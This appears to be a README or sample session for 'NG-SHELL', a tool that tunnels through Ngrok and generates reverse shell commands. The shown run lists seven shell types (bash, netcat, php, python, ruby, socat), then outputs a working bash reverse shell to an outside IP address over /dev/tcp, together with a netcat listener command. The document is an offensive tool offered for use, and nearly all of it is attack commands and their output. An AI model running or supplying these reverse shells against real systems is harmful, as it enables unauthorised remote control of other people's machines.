 NG-SHELL
<--- Tool by Nasirli --->
Enter the port you want to use
ng-shell --> 443
Starting Ngrok in a new terminal window...
Warning: Do not close the newly opened terminal for Ngrok to work!
Waiting for Ngrok to start...
Select the reverse shell you want to generate
[1] bash -i
[2] nc mkfifo
[3] nc -c
[4] php
[5] python
[6] ruby
[7] socat (TTY)
Enter the number of the reverse shell
ng-shell --> 1
Reverse Shell Command: sh -i >& /dev/tcp/3.6.122.107/15646 0>&1
Netcat Listening Command: nc -nvlp 443
If you want to stop Ngrok, use the following command:
kill $(ps aux | grep 'ngrok tcp 443' | grep -v grep | awk '{print $2}')